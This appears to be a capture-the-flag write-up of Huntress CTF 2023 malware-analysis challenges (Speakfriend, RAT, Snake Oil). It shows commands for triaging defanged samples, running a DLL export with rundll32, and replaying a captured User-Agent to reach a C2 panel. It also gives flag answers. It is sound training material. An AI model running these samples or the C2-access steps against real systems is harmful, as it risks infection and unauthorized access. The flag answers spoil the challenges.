
Invoke DLL to get the flag
I noticed that I didn’t rename download.exe to download.dll, fixed it now
Load the DLL at the entry : _MessageBoxThread@4
1
PS C:\Users\GOD\Desktop > rundll32 download.dll,_MessageBoxThread@4
Use online OCR to help getting the flag
flag{0af2873a74cfa957ccb90cef814cfe3d}
Additional - Tool to analyze lnk file
https://ericzimmerman.github.io/#!index.md
1
PS C:\Users\GOD\Downloads> .\LECmd.exe -f "C:\Users\GOD\Downloads\ADATA_128GB.lnk"
Speakfriend
Info
Author: @HuskyHacks
It seems like this website was compromised. We found this file that seems to be related… can you make any sense of these and uncover a flag?
NOTE:
- Archive password is
infected - You will need access this service with HTTPS. Please use
https://as the URL schema rather than plainhttp://. - This website uses a self-signed certificate. The “Warning: connection not secure” message is expected and intended. You can continue on to the website.
- This challenge is based off of a real malware sample. We have done our best to “defang” the code, but out of abundance of caution it is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Press the Start button on the top-right to begin this challenge.
Attachments: main.7z
Solve

Site info
Dump the website and check for juicy strings
1
2
3
katana -fx -jc -d 5 -kf all -jsl -o katana.txt -silent -u 'https://chal.ctf.games:32176/'
mkdir -p dump && cd dump
wget -mk -nH --no-check-certificate -i ../katana.txt
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Speakfriend]
└─$ grep -rin passw
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Speakfriend]
└─$ grep -rin flag


Binary info
The binary executes curl, but it doesn’t work by simply running it
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Speakfriend]
└─$

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
remnux@remnux:~/Desktop$ file main
main: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=f020f8b12bc1a0b0f3122413b698344bfbfd1d9d, for GNU/Linux 3.2.0, not stripped
remnux@remnux:~/Desktop$ ldd main
linux-vdso.so.1 (0x00007fffd6573000)
libcurl-gnutls.so.4 => /lib/x86_64-linux-gnu/libcurl-gnutls.so.4 (0x00007f40fa0e2000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f40f9f00000)
libnghttp2.so.14 => /lib/x86_64-linux-gnu/libnghttp2.so.14 (0x00007f40f9ed1000)
libidn2.so.0 => /lib/x86_64-linux-gnu/libidn2.so.0 (0x00007f40f9e9e000)
librtmp.so.1 => /lib/x86_64-linux-gnu/librtmp.so.1 (0x00007f40f9e7f000)
libssh2.so.1 => /lib/x86_64-linux-gnu/libssh2.so.1 (0x00007f40f9e37000)
libpsl.so.5 => /lib/x86_64-linux-gnu/libpsl.so.5 (0x00007f40f9e23000)

libnettle.so.8 => /lib/x86_64-linux-gnu/libnettle.so.8 (0x00007f40f9dd1000)
libgnutls.so.30 => /lib/x86_64-linux-gnu/libgnutls.so.30 (0x00007f40f9a00000)
libgssapi_krb5.so.2 => /lib/x86_64-linux-gnu/libgssapi_krb5.so.2 (0x00007f40f9d7e000)
libldap-2.5.so.0 => /lib/x86_64-linux-gnu/libldap-2.5.so.0 (0x00007f40f9d1f000)
liblber-2.5.so.0 => /lib/x86_64-linux-gnu/liblber-2.5.so.0 (0x00007f40f9d0d000)
libzstd.so.1 => /lib/x86_64-linux-gnu/libzstd.so.1 (0x00007f40f9c4c000)
libbrotlidec.so.1 => /lib/x86_64-linux-gnu/libbrotlidec.so.1 (0x00007f40f9c3f000)
libz.so.1 => /lib/x86_64-linux-gnu/libz.so.1 (0x00007f40f9c20000)
/lib64/ld-linux-x86-64.so.2 (0x00007f40fa1cf000)
libunistring.so.5 => /lib/x86_64-linux-gnu/libunistring.so.5 (0x00007f40f9850000)
libhogweed.so.6 => /lib/x86_64-linux-gnu/libhogweed.so.6 (0x00007f40f9807000)
libgmp.so.10 => /lib/x86_64-linux-gnu/libgmp.so.10 (0x00007f40f9783000)
libcrypto.so.3 => /lib/x86_64-linux-gnu/libcrypto.so.3 (0x00007f40f9200000)
libp11-kit.so.0 => /lib/x86_64-linux-gnu/libp11-kit.so.0 (0x00007f40f9068000)
libtasn1.so.6 => /lib/x86_64-linux-gnu/libtasn1.so.6 (0x00007f40f976e000)
libkrb5.so.3 => /lib/x86_64-linux-gnu/libkrb5.so.3 (0x00007f40f9694000)
libk5crypto.so.3 => /lib/x86_64-linux-gnu/libk5crypto.so.3 (0x00007f40f903b000)
libcom_err.so.2 => /lib/x86_64-linux-gnu/libcom_err.so.2 (0x00007f40f968e000)
libkrb5support.so.0 => /lib/x86_64-linux-gnu/libkrb5support.so.0 (0x00007f40f9680000)
libsasl2.so.2 => /lib/x86_64-linux-gnu/libsasl2.so.2 (0x00007f40f901f000)
libbrotlicommon.so.1 => /lib/x86_64-linux-gnu/libbrotlicommon.so.1 (0x00007f40f8ffc000)
libffi.so.8 => /lib/x86_64-linux-gnu/libffi.so.8 (0x00007f40f8ff0000)
libkeyutils.so.1 => /lib/x86_64-linux-gnu/libkeyutils.so.1 (0x00007f40f8fe9000)
libresolv.so.2 => /lib/x86_64-linux-gnu/libresolv.so.2 (0x00007f40f8fd8000)
remnux@remnux:~/Desktop$ ./main
remnux@remnux:~/Desktop$





Static Analyze - Figure out how the program works

The program entry point takes two parameters and passes to main function
local_198 seems to be a juicy string we want
The rest of the code sends a curl request with some options
Guess some variables by looking at the curl opt docs
After refactoring the code :
It basically runs a curl command with param1->host, param2->port




Dynamic analyze - Get header to access c2 panel
Capture User-Agent via wireshark
1
2
remnux@remnux:~/Desktop$ ./main chal.ctf.games 32278





Replay the request via Burpsuite


RAT
Info
Author: @JohnHammond
I was arguing with a co-worker on whether or not it is “Remote Access Tool” or “Remote Access Trojan”, and he didn’t agree with me, so I sent him this shady file ;)
NOTE, this challenge is based off of a real malware sample. We have done our best to “defang” the code, but out of abudance of caution it is strongly encouraged you only analyze this inside of a virtual environment separate from any production devices.
Download the file(s) below.
Attachments: rat
Solve
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/RAT]
└─$ file rat
rat: PE32+ executable (GUI) x86-64 Mono/.Net assembly, for MS Windows, 2 sections

Unintended way - Flag leaked on virustotal
https://www.virustotal.com/gui/file/7a83115ab46ba6a3c237d78f32bd3386ff4d4d7cd7b06ad731fe8071b2246278/behavior
The flag were leaked by sandbox analysis
Snake Oil
Info
Author: @JohnHammond
One of our workstations was exhibiting strange network communications… we found this binary that looked to be the culprit. Can you find anything suspicious?
Download the file(s) below.
Attachments: snake-oil
Solve
Information gathering
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ file snake-oil
snake-oil: PE32+ executable (console) x86-64, for MS Windows, 7 sections
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Snake Oil]
└─$ diec snake-oil
PE64
Packer: PyInstaller(-)[-]
Compiler: Microsoft Visual C/C++(2019 v.16.8 or 16.9)[-]
Linker: Microsoft Linker(14.28, Visual Studio 2019 16.8 or 16.9*)[Console64,console]



Virustotal - https://www.virustotal.com/gui/file/2d54f5288fb99eefb5a678fb40f4501d63a5bc0f35ff0395747dc2f7c8f6e043/behavior
Sandbox - https://tria.ge/231022-qb3afsac75/behavioral2
